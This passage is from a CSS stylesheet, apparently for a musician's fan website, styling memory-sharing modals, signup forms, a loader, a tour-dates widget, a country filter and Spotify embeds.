  #homeModal .vm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #homeModal .vm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #homeModal .vm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll {
    overflow-y: visible;
    max-height: 100%;
  }
}

#share-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-right,
#share-memory .sm-inner .sm-box .sm-box-inner .vm-box-right,
#share-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-right,
#share-memory .sm-inner .sm-box .vm-box-inner .vm-box-right,
#share-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-right,
#share-memory .sm-inner .vm-box .sm-box-inner .vm-box-right,
#share-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-right,
#share-memory .sm-inner .vm-box .vm-box-inner .vm-box-right,
#share-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-right,
#share-memory .vm-inner .sm-box .sm-box-inner .vm-box-right,
#share-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-right,
#share-memory .vm-inner .sm-box .vm-box-inner .vm-box-right,
#share-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-right,
#share-memory .vm-inner .vm-box .sm-box-inner .vm-box-right,
#share-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-right,
#share-memory .vm-inner .vm-box .vm-box-inner .vm-box-right,
#view-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-right,
#view-memory .sm-inner .sm-box .sm-box-inner .vm-box-right,
#view-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-right,
#view-memory .sm-inner .sm-box .vm-box-inner .vm-box-right,
#view-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-right,
#view-memory .sm-inner .vm-box .sm-box-inner .vm-box-right,
#view-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-right,
#view-memory .sm-inner .vm-box .vm-box-inner .vm-box-right,
#view-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-right,
#view-memory .vm-inner .sm-box .sm-box-inner .vm-box-right,
#view-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-right,
#view-memory .vm-inner .sm-box .vm-box-inner .vm-box-right,
#view-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-right,
#view-memory .vm-inner .vm-box .sm-box-inner .vm-box-right,
#view-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-right,
#view-memory .vm-inner .vm-box .vm-box-inner .vm-box-right,
#homeModal .sm-inner .sm-box .sm-box-inner .sm-box-contents-right,
#homeModal .sm-inner .sm-box .sm-box-inner .vm-box-right,
#homeModal .sm-inner .sm-box .vm-box-inner .sm-box-contents-right,
#homeModal .sm-inner .sm-box .vm-box-inner .vm-box-right,
#homeModal .sm-inner .vm-box .sm-box-inner .sm-box-contents-right,
#homeModal .sm-inner .vm-box .sm-box-inner .vm-box-right,
#homeModal .sm-inner .vm-box .vm-box-inner .sm-box-contents-right,
#homeModal .sm-inner .vm-box .vm-box-inner .vm-box-right,
#homeModal .vm-inner .sm-box .sm-box-inner .sm-box-contents-right,
#homeModal .vm-inner .sm-box .sm-box-inner .vm-box-right,
#homeModal .vm-inner .sm-box .vm-box-inner .sm-box-contents-right,
#homeModal .vm-inner .sm-box .vm-box-inner .vm-box-right,
#homeModal .vm-inner .vm-box .sm-box-inner .sm-box-contents-right,
#homeModal .vm-inner .vm-box .sm-box-inner .vm-box-right,
#homeModal .vm-inner .vm-box .vm-box-inner .sm-box-contents-right,
#homeModal .vm-inner .vm-box .vm-box-inner .vm-box-right {
  width: 50%;
  float: right;
  padding-left: 1rem;
  text-align: right;
}

@media only screen and (max-width: 767px) {
  #share-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-right,
  #share-memory .sm-inner .sm-box .sm-box-inner .vm-box-right,
  #share-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-right,
  #share-memory .sm-inner .sm-box .vm-box-inner .vm-box-right,
  #share-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-right,
  #share-memory .sm-inner .vm-box .sm-box-inner .vm-box-right,
  #share-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-right,
  #share-memory .sm-inner .vm-box .vm-box-inner .vm-box-right,
  #share-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-right,
  #share-memory .vm-inner .sm-box .sm-box-inner .vm-box-right,
  #share-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-right,
  #share-memory .vm-inner .sm-box .vm-box-inner .vm-box-right,
  #share-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-right,
  #share-memory .vm-inner .vm-box .sm-box-inner .vm-box-right,
  #share-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-right,
  #share-memory .vm-inner .vm-box .vm-box-inner .vm-box-right,
  #view-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-right,
  #view-memory .sm-inner .sm-box .sm-box-inner .vm-box-right,
  #view-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-right,
  #view-memory .sm-inner .sm-box .vm-box-inner .vm-box-right,
  #view-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-right,
  #view-memory .sm-inner .vm-box .sm-box-inner .vm-box-right,
  #view-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-right,
  #view-memory .sm-inner .vm-box .vm-box-inner .vm-box-right,
  #view-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-right,
  #view-memory .vm-inner .sm-box .sm-box-inner .vm-box-right,
  #view-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-right,
  #view-memory .vm-inner .sm-box .vm-box-inner .vm-box-right,
  #view-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-right,
  #view-memory .vm-inner .vm-box .sm-box-inner .vm-box-right,
  #view-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-right,
  #view-memory .vm-inner .vm-box .vm-box-inner .vm-box-right,
  #homeModal .sm-inner .sm-box .sm-box-inner .sm-box-contents-right,
  #homeModal .sm-inner .sm-box .sm-box-inner .vm-box-right,
  #homeModal .sm-inner .sm-box .vm-box-inner .sm-box-contents-right,
  #homeModal .sm-inner .sm-box .vm-box-inner .vm-box-right,
  #homeModal .sm-inner .vm-box .sm-box-inner .sm-box-contents-right,
  #homeModal .sm-inner .vm-box .sm-box-inner .vm-box-right,
  #homeModal .sm-inner .vm-box .vm-box-inner .sm-box-contents-right,
  #homeModal .sm-inner .vm-box .vm-box-inner .vm-box-right,
  #homeModal .vm-inner .sm-box .sm-box-inner .sm-box-contents-right,
  #homeModal .vm-inner .sm-box .sm-box-inner .vm-box-right,
  #homeModal .vm-inner .sm-box .vm-box-inner .sm-box-contents-right,
  #homeModal .vm-inner .sm-box .vm-box-inner .vm-box-right,
  #homeModal .vm-inner .vm-box .sm-box-inner .sm-box-contents-right,
  #homeModal .vm-inner .vm-box .sm-box-inner .vm-box-right,
  #homeModal .vm-inner .vm-box .vm-box-inner .sm-box-contents-right,
  #homeModal .vm-inner .vm-box .vm-box-inner .vm-box-right {
    width: 100%;
    float: none;
    display: block;
    padding: 0;
    margin-top: 1rem;
    text-align: center;
  }
}

#share-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
#share-memory .sm-inner .sm-box .sm-box-inner .vm-box-right img,
#share-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
#share-memory .sm-inner .sm-box .vm-box-inner .vm-box-right img,
#share-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
#share-memory .sm-inner .vm-box .sm-box-inner .vm-box-right img,
#share-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
#share-memory .sm-inner .vm-box .vm-box-inner .vm-box-right img,
#share-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
#share-memory .vm-inner .sm-box .sm-box-inner .vm-box-right img,
#share-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
#share-memory .vm-inner .sm-box .vm-box-inner .vm-box-right img,
#share-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
#share-memory .vm-inner .vm-box .sm-box-inner .vm-box-right img,
#share-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
#share-memory .vm-inner .vm-box .vm-box-inner .vm-box-right img,
#view-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
#view-memory .sm-inner .sm-box .sm-box-inner .vm-box-right img,
#view-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
#view-memory .sm-inner .sm-box .vm-box-inner .vm-box-right img,
#view-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
#view-memory .sm-inner .vm-box .sm-box-inner .vm-box-right img,
#view-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
#view-memory .sm-inner .vm-box .vm-box-inner .vm-box-right img,
#view-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
#view-memory .vm-inner .sm-box .sm-box-inner .vm-box-right img,
#view-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
#view-memory .vm-inner .sm-box .vm-box-inner .vm-box-right img,
#view-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
#view-memory .vm-inner .vm-box .sm-box-inner .vm-box-right img,
#view-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
#view-memory .vm-inner .vm-box .vm-box-inner .vm-box-right img,
#homeModal .sm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
#homeModal .sm-inner .sm-box .sm-box-inner .vm-box-right img,
#homeModal .sm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
#homeModal .sm-inner .sm-box .vm-box-inner .vm-box-right img,
#homeModal .sm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
#homeModal .sm-inner .vm-box .sm-box-inner .vm-box-right img,
#homeModal .sm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
#homeModal .sm-inner .vm-box .vm-box-inner .vm-box-right img,
#homeModal .vm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
#homeModal .vm-inner .sm-box .sm-box-inner .vm-box-right img,
#homeModal .vm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
#homeModal .vm-inner .sm-box .vm-box-inner .vm-box-right img,
#homeModal .vm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
#homeModal .vm-inner .vm-box .sm-box-inner .vm-box-right img,
#homeModal .vm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
#homeModal .vm-inner .vm-box .vm-box-inner .vm-box-right img {
  display: block;
  height: auto;
  width: 100%;
}

@media only screen and (max-width: 767px) {
  #share-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
  #share-memory .sm-inner .sm-box .sm-box-inner .vm-box-right img,
  #share-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
  #share-memory .sm-inner .sm-box .vm-box-inner .vm-box-right img,
  #share-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
  #share-memory .sm-inner .vm-box .sm-box-inner .vm-box-right img,
  #share-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
  #share-memory .sm-inner .vm-box .vm-box-inner .vm-box-right img,
  #share-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
  #share-memory .vm-inner .sm-box .sm-box-inner .vm-box-right img,
  #share-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
  #share-memory .vm-inner .sm-box .vm-box-inner .vm-box-right img,
  #share-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
  #share-memory .vm-inner .vm-box .sm-box-inner .vm-box-right img,
  #share-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
  #share-memory .vm-inner .vm-box .vm-box-inner .vm-box-right img,
  #view-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
  #view-memory .sm-inner .sm-box .sm-box-inner .vm-box-right img,
  #view-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
  #view-memory .sm-inner .sm-box .vm-box-inner .vm-box-right img,
  #view-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
  #view-memory .sm-inner .vm-box .sm-box-inner .vm-box-right img,
  #view-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
  #view-memory .sm-inner .vm-box .vm-box-inner .vm-box-right img,
  #view-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
  #view-memory .vm-inner .sm-box .sm-box-inner .vm-box-right img,
  #view-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
  #view-memory .vm-inner .sm-box .vm-box-inner .vm-box-right img,
  #view-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
  #view-memory .vm-inner .vm-box .sm-box-inner .vm-box-right img,
  #view-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
  #view-memory .vm-inner .vm-box .vm-box-inner .vm-box-right img,
  #homeModal .sm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
  #homeModal .sm-inner .sm-box .sm-box-inner .vm-box-right img,
  #homeModal .sm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
  #homeModal .sm-inner .sm-box .vm-box-inner .vm-box-right img,
  #homeModal .sm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
  #homeModal .sm-inner .vm-box .sm-box-inner .vm-box-right img,
  #homeModal .sm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
  #homeModal .sm-inner .vm-box .vm-box-inner .vm-box-right img,
  #homeModal .vm-inner .sm-box .sm-box-inner .sm-box-contents-right img,
  #homeModal .vm-inner .sm-box .sm-box-inner .vm-box-right img,
  #homeModal .vm-inner .sm-box .vm-box-inner .sm-box-contents-right img,
  #homeModal .vm-inner .sm-box .vm-box-inner .vm-box-right img,
  #homeModal .vm-inner .vm-box .sm-box-inner .sm-box-contents-right img,
  #homeModal .vm-inner .vm-box .sm-box-inner .vm-box-right img,
  #homeModal .vm-inner .vm-box .vm-box-inner .sm-box-contents-right img,
  #homeModal .vm-inner .vm-box .vm-box-inner .vm-box-right img {
    margin-top: 2rem;
  }
}

#homeModal .sm-inner .sm-box.sm-box-1 {
  opacity: 0;
  top: -50%;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

#homeModal .sm-inner .sm-box.sm-box-1.fade-in {
  display: block;
  opacity: 1;
  top: 0px;
}

@media screen and (min-width: 768px) and (max-height: 820px) {
  #homeModal .sm-box-inner {
    height: 80vh;
    overflow: scroll;
  }
}

#homeModal a {
  color: #fff;
  opacity: 1;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

#homeModal a:hover {
  opacity: .6;
}

#homeModal .legal {
  font-size: .7em;
  font-style: italic;
}

/* ------------------------------------------------------
FORM
------------------------------------------------------- */
.ae-cform-container {
  max-width: 100%;
  font-family: 'Montserrat', sans-serif;
  font-weight: 300;
  font-size: 1rem;
  color: white;
  text-align: left;
}

.ae-cform-container.ae-cform-mailing-list-success-1 {
  margin: 0 0 1.5rem 0;
  text-align: center;
}

.ae-cform-container .ae-cform-title {
  font-size: inherit;
  text-align: center;
  margin-bottom: 1.5rem;
}

.ae-cform-container hr {
  display: none;
}

.ae-cform-container label span, .ae-cform-container .cform-required-field span {
  font-size: .8rem;
  color: white;
  margin-bottom: 0.5rem;
  text-transform: uppercase;
  font-weight: 700;
}

.ae-cform-container .cform-required-field {
  margin-bottom: 0.75rem;
}

.ae-cform-container .ae-cform-select {
  border: 2px solid #ffc7a6;
  background: transparent;
  color: white;
  display: block;
  margin: 0.5rem 0;
  width: 100%;
  font-size: 1rem;
}

.ae-cform-container .ae-cform-select select {
  background: transparent;
  height: 34px;
  color: white;
  padding: 5px 15px;
  font-family: 'Montserrat', sans-serif;
}

.ae-cform-container .ae-cform-select select:hover, .ae-cform-container .ae-cform-select select:active {
  background: transparent !important;
  color: white;
}

.ae-cform-container .ae-cform-select .select__arrow {
  top: 14px;
  width: 0;
  height: 0;
  pointer-events: none;
  border-width: 8px 5px 0 5px;
  border-style: solid;
  border-color: #ffc7a6 transparent transparent transparent !important;
}

.ae-cform-container .ae-cform-item {
  margin: 0.5rem 0;
}

.ae-cform-container .ae-cform-item label {
  margin: 0;
}

.ae-cform-container .ae-cform-item input[type="text"],
.ae-cform-container .ae-cform-item input[type="email"],
.ae-cform-container .ae-cform-item input[type="password"] {
  border: 2px solid #ffc7a6;
  background: transparent;
  color: white;
  display: block;
  margin: 0.5rem 0;
  padding: .55rem;
  width: 100%;
  font-size: 1rem;
}

.ae-cform-container .ae-cform-item input[type="submit"] {
  margin: 0 !important;
}

.ae-cform-container .ae-cform-item ul.parsley-errors-list {
  color: #ffc7a6;
}

.ae-cform-container .ae-cform-optin {
  text-align: center;
  margin-top: 1rem;
}

.ae-cform-container .ae-cform-optin-terms a {
  color: white;
}

.ae-cform-container .ae-cform-error-block {
  background-color: rgba(255, 199, 166, 0.3);
  margin: 20px 0;
  padding: 20px;
  border-left: 3px solid #eee;
  border-color: #ffc7a6;
  display: none;
  font-size: 70%;
  text-transform: uppercase;
}

form label {
  display: block;
  margin-bottom: 1rem;
  text-transform: uppercase;
  font-weight: 700;
}

form label span {
  display: block;
  font-size: .8rem;
}

form label span.error {
  color: #ffc7a6;
  font-size: .7rem;
  line-height: 2;
  text-align: left;
}

form label input {
  border: 2px solid #ffc7a6;
  background: transparent;
  color: white;
  display: block;
  margin: .75rem 0;
  padding: .55rem;
  width: 100%;
  font-size: 1rem;
}

form label input:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 2px solid white;
}

form label.story {
  margin-bottom: 0;
}

form label.story textarea {
  border: 2px solid #ffc7a6;
  background: transparent;
  color: white;
  display: block;
  min-height: 273px;
  margin: .75rem 0 0 0;
  padding: .55rem;
  width: 100%;
  font-size: 1rem;
}

form label.story textarea:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 2px solid white;
}

form #smfile {
  display: none;
}

form #image-holder {
  position: relative;
  background: white;
  display: block;
  height: auto;
  width: 100%;
  margin-top: .75rem;
  cursor: pointer;
}

form #image-holder img {
  display: block;
  height: auto;
  width: 100%;
}

@media only screen and (max-width: 767px) {
  form #image-holder img {
    margin: 1rem !important;
  }
}

form #image-holder i {
  font-size: 3rem;
  color: #000000;
}

form #image-holder-overlay {
  position: absolute;
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  width: 100%;
}

form #image-holder-overlay span {
  font-size: .8rem;
}

form .btn, form .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item form input[type="submit"] {
  position: relative !important;
  bottom: auto !important;
  left: auto !important;
  margin: 0.5rem 0 0 0 !important;
}

#ae-cform-reg-item-addressline2-2,
#ac-cform-optin-2-2 {
  display: none;
}

.ae-cform-mailing-list-success-2 {
  text-align: center;
  padding-top: 1rem;
}

/* ------------------------------------------------------
Loader
------------------------------------------------------- */
.loader {
  border: 1rem solid transparent;
  border-top: 1rem solid #ffc7a6;
  border-radius: 50%;
  width: 6rem;
  height: 6rem;
  -webkit-animation: spin .62s linear infinite;
          animation: spin .62s linear infinite;
  display: inline-block;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

/* ------------------------------------------------------
View Memory Modal
------------------------------------------------------- */
#view-memory .vm-inner .vm-share-this {
  color: #ffc7a6;
  margin-top: 1.5rem;
}

#view-memory .vm-inner .vm-share-this a {
  color: #ffc7a6;
  margin-left: .5rem;
}

#view-memory .vm-inner .vm-report-this {
  padding-top: 1rem;
}

#view-memory .vm-inner .vm-report-this a {
  color: silver;
  font-size: .8rem;
  text-transform: uppercase;
  text-decoration: none;
}

#view-memory .vm-inner .vm-box-right .vm-report-this {
  text-align: right;
}

#view-memory .vm-inner h2 {
  font-family: 'Montserrat', sans-serif;
  color: #ffffff;
  font-size: 1.5rem;
  text-transform: uppercase;
}

#view-memory .vm-inner h3, #view-memory .vm-inner .ae-cform-container.ae-cform-mailing-list-success-1, #view-memory .vm-inner .ae-cform-container .ae-cform-title, .ae-cform-container #view-memory .vm-inner .ae-cform-title {
  color: #ffc7a6;
  font-size: 1rem;
  font-weight: 300;
  text-transform: uppercase;
  margin-top: 0.5rem;
}

/* ------------------------------------------------------
TOUR - BANDS IN TOWN
------------------------------------------------------- */
#bit-container h2 {
  margin-bottom: 1rem;
}

#bit-container .bit-widget-container .bit-widget {
  font-family: 'Montserrat', sans-serif;
}

#bit-container .bit-widget-container .bit-widget .bit-nav-bar-container {
  padding-left: 0;
  padding-right: 0;
}

#bit-container .bit-widget-container .bit-widget .bit-event {
  padding-left: 0;
  padding-right: 0;
}

#bit-container .bit-widget-container .bit-widget .bit-upcoming-events {
  margin-left: 0;
  margin-right: 0;
}

#bit-container .bit-widget-container .bit-widget .bit-play-my-city-button {
  margin-left: 0;
  margin-right: 0;
}

#bit-container .bit-widget-container .bit-top-track-button {
  margin-bottom: 1.25rem;
  font-family: 'Montserrat', sans-serif;
}

/* ------------------------------------------------------
Filters
------------------------------------------------------- */
.countries-filter {
  margin: 2rem 0 1.5rem 0;
  text-align: center;
}

.countries-filter .select-wrapper {
  width: auto;
  display: inline-block;
  position: relative;
}

.countries-filter .select-wrapper:after {
  content: "";
  display: block;
  position: absolute;
  top: 14px;
  width: 0;
  height: 0;
  right: 10px;
  pointer-events: none;
  border-width: 8px 5px 0 5px;
  border-style: solid;
  border-color: #ffc7a6 transparent transparent transparent !important;
}

.countries-filter #countries {
  -webkit-appearance: none;
  border: 2px solid #ffc7a6;
  background: transparent;
  height: 34px;
  color: white;
  padding: 5px 30px 5px 5px;
  font-size: 1rem;
  position: relative;
  border-radius: 0;
  text-align: left;
  font-family: 'Montserrat', sans-serif;
}

.countries-filter #countries:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* ------------------------------------------------------
Media
------------------------------------------------------- */
.responsive-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  margin: 0;
}

.responsive-container iframe,
.responsive-container object,
.responsive-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.responsive-container img,
.responsive-container iframe,
.responsive-container object,
.responsive-container embed {
  max-width: 100%;
}

.spotify-container {
  margin-top: 3rem;
  margin-bottom: 3rem;
  margin-left: auto;
  margin-right: auto;
  *zoom: 1;
  padding: 0 1rem;
  max-width: 880px;
}

.spotify-container:before, .spotify-container:after {
  content: " ";
  display: table;
}

.spotify-container:after {
  clear: both;
}

@media only screen and (max-width: 767px) {
  .spotify-container {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
}

@media only screen and (max-width: 568px) {
  .spotify-container {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  }
}

@media only screen and (max-width: 320px) {
  .spotify-container {
    margin-top: 1rem;
    margin-bottom: 1rem;
  }
}

.page-template-template-gallery .spotify-container,
.category .spotify-container {
  margin-top: 0 !important;
}

.spotify-container iframe {
  width: 100%;
}

/* ------------------------------------------------------
Be A Light
------------------------------------------------------- */
.btn-yellow {
  background: #F4E8A0;
}


.page-template-template-map-light .btn,
.page-template-template-map-light .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item .page-template-template-map-light input[type="submit"],
.single-stories_light .btn,
.single-stories_light .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item .single-stories_light input[type="submit"],
.page-template-template-gallery-light .btn,
.page-template-template-gallery-light .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item .page-template-template-gallery-light input[type="submit"] {
  background: #F4E8A0;
}

.page-template-template-map-light .gallery .memory h3, .page-template-template-map-light .gallery .memory .ae-cform-container.ae-cform-mailing-list-success-1, .page-template-template-map-light .gallery .memory .ae-cform-container .ae-cform-title, .ae-cform-container .page-template-template-map-light .gallery .memory .ae-cform-title,
.single-stories_light .gallery .memory h3,
.single-stories_light .gallery .memory .ae-cform-container.ae-cform-mailing-list-success-1,
.single-stories_light .gallery .memory .ae-cform-container .ae-cform-title,
.ae-cform-container .single-stories_light .gallery .memory .ae-cform-title,
.page-template-template-gallery-light .gallery .memory h3,
.page-template-template-gallery-light .gallery .memory .ae-cform-container.ae-cform-mailing-list-success-1,
.page-template-template-gallery-light .gallery .memory .ae-cform-container .ae-cform-title,
.ae-cform-container .page-template-template-gallery-light .gallery .memory .ae-cform-title {
  color: #F4E8A0;
}

.page-template-template-map-light form label input,
.page-template-template-map-light form label.story textarea,
.single-stories_light form label input,
.single-stories_light form label.story textarea,
.page-template-template-gallery-light form label input,
.page-template-template-gallery-light form label.story textarea {
  border-color: #F4E8A0;
}

.page-template-template-map-light form label span.error,
.single-stories_light form label span.error,
.page-template-template-gallery-light form label span.error {
  color: #F4E8A0;
}

.page-template-template-map-light .loader,
.single-stories_light .loader,
.page-template-template-gallery-light .loader {
  border-top: 1rem solid #F4E8A0;
}

.page-template-template-map-light h3, .page-template-template-map-light .ae-cform-container.ae-cform-mailing-list-success-1, .page-template-template-map-light .ae-cform-container .ae-cform-title, .ae-cform-container .page-template-template-map-light .ae-cform-title,
.page-template-template-map-light #view-memory .vm-inner h3,
.page-template-template-map-light #view-memory .vm-inner .ae-cform-container.ae-cform-mailing-list-success-1,
.page-template-template-map-light #view-memory .vm-inner .ae-cform-container .ae-cform-title,
.ae-cform-container .page-template-template-map-light #view-memory .vm-inner .ae-cform-title,
.page-template-template-map-light #view-memory .vm-inner .vm-share-this,
.page-template-template-map-light #view-memory .vm-inner .vm-share-this a,
.single-stories_light h3,
.single-stories_light .ae-cform-container.ae-cform-mailing-list-success-1,
.single-stories_light .ae-cform-container .ae-cform-title,
.ae-cform-container .single-stories_light .ae-cform-title,
.single-stories_light #view-memory .vm-inner h3,
.single-stories_light #view-memory .vm-inner .ae-cform-container.ae-cform-mailing-list-success-1,
.single-stories_light #view-memory .vm-inner .ae-cform-container .ae-cform-title,
.ae-cform-container .single-stories_light #view-memory .vm-inner .ae-cform-title,
.single-stories_light #view-memory .vm-inner .vm-share-this,
.single-stories_light #view-memory .vm-inner .vm-share-this a,
.page-template-template-gallery-light h3,
.page-template-template-gallery-light .ae-cform-container.ae-cform-mailing-list-success-1,
.page-template-template-gallery-light .ae-cform-container .ae-cform-title,
.ae-cform-container .page-template-template-gallery-light .ae-cform-title,
.page-template-template-gallery-light #view-memory .vm-inner h3,
.page-template-template-gallery-light #view-memory .vm-inner .ae-cform-container.ae-cform-mailing-list-success-1,
.page-template-template-gallery-light #view-memory .vm-inner .ae-cform-container .ae-cform-title,
.ae-cform-container .page-template-template-gallery-light #view-memory .vm-inner .ae-cform-title,
.page-template-template-gallery-light #view-memory .vm-inner .vm-share-this,
.page-template-template-gallery-light #view-memory .vm-inner .vm-share-this a {
  color: #F4E8A0;
}

.page-template-template-map-light #share-memory .sm-inner .sm-box .sm-box-inner,
.page-template-template-map-light #view-memory .vm-inner .vm-box .vm-box-inner,
.single-stories_light #share-memory .sm-inner .sm-box .sm-box-inner,
.single-stories_light #view-memory .vm-inner .vm-box .vm-box-inner,
.page-template-template-gallery-light #share-memory .sm-inner .sm-box .sm-box-inner,
.page-template-template-gallery-light #view-memory .vm-inner .vm-box .vm-box-inner {
  border-color: #F4E8A0;
}

.page-template-template-map-light #share-memory .sm-inner .sm-box .sm-box-close,
.page-template-template-map-light #view-memory .vm-inner .vm-box .vm-box-close,
.single-stories_light #share-memory .sm-inner .sm-box .sm-box-close,
.single-stories_light #view-memory .vm-inner .vm-box .vm-box-close,
.page-template-template-gallery-light #share-memory .sm-inner .sm-box .sm-box-close,
.page-template-template-gallery-light #view-memory .vm-inner .vm-box .vm-box-close {
  background-color: #F4E8A0;
}

.page-template-template-map .btn#sm-submit, .page-template-template-map .ae-cform-container .ae-cform-item input#sm-submit[type="submit"], .ae-cform-container .ae-cform-item .page-template-template-map input#sm-submit[type="submit"],
.page-template-template-map-light .btn#sm-submit,
.page-template-template-map-light .ae-cform-container .ae-cform-item input#sm-submit[type="submit"],
.ae-cform-container .ae-cform-item .page-template-template-map-light input#sm-submit[type="submit"],
.page-template-template-map .sm-box-3 .btn,
.page-template-template-map .sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item .page-template-template-map .sm-box-3 input[type="submit"],
.page-template-template-map-light .sm-box-3 .btn,
.page-template-template-map-light .sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item .page-template-template-map-light .sm-box-3 input[type="submit"],
.single-stories_light .sm-box-1 .btn,
.single-stories_light .sm-box-1 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item .single-stories_light .sm-box-1 input[type="submit"] {
  -webkit-transform: none !important;
          transform: none !important;
}

body.page-template-template-map-light,
body.single-stories_light,
body.page-template-template-gallery-light {
  background: black;
}

body.page-template-template-home.lockbody {
  overflow: hidden;
}

#main-nav-toggle {
  text-transform: uppercase;
  font-size: 1rem;
  display: none;
  cursor: pointer;
  color: white;
  font-weight: bold;
  padding: 15px;
}

.tc {
  clear: both;
